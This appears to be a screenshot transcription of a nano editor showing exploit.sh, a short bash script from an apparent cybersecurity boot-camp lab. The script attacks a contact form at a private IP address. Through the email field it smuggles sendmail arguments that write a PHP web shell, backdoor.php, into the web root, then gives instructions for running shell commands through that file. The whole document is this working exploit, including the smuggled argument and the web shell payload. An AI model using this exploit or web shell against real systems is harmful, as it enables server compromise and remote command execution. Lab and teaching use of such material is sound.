 Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Fina>
TARGET=192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
[ Read 21 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo